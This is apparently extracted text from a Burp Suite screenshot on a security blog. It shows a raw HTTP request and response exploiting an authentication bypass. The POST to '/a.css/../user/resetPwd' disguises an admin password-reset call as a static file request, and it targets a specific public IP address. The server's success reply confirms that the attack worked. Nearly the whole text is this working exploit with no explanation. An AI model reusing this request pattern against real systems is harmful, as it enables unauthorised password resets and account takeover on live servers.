 Send Cancel < >
Target: http://47.116.
Request
Raw Params Headers Hex
POST /a.css/../user/resetPwd HTTP/1.1
Host: 47.116.69.14
Content-Length: 8
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.102
Safari/537.36 Edg/85.0.564.60
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://47.116.69.14
Referer: http://47.116.69.14/pages/manage/user.html
Accept-Encoding: gzip, deflate
Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,pl;q=0.5
Connection: close
id=90824
Response
Raw Headers Hex JSON Beautifier
HTTP/1.1 200
Set-Cookie: JSESSIONID=E5513A4D00AB600D3BB4780246AB7A4E; Path=/; HttpOnly
Content-Type: application/json;charset=UTF-8
Content-Length: 40
Date: Thu, 24 Sep 2020 06:27:52 GMT
Connection: close
{"code":200,"data":{"message":"成功"}}
Qingy之安全